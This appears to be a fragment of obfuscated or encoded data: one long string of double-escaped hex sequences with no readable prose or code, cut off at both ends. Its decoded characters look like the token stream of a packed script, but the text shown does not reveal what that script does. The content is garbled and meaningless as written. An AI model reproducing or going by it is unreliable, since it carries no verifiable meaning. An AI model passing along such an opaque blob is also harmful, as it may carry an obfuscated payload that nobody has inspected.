c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\